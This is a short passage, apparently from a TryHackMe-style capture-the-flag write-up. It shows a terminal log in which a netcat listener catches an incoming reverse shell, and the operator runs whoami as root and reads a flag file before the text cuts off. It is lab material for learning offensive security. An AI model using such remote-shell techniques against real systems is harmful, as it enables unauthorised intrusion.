 root@ip-10-114-74-93:~# nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.114.134.180 41990
whoami
root
ls
root.txt
snap
cat root.txt
THM{